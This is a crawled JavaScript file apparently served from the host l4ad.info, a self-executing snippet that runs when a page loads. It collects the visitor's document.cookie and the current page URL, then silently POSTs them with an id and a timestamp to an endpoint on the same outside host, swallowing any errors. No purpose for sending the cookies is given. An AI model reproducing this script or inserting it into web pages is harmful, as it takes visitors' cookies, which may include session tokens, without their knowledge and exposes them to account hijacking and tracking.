

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128004795
             var url = window.location.href;
             var new_rec = 1
             var date = 1768894506
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()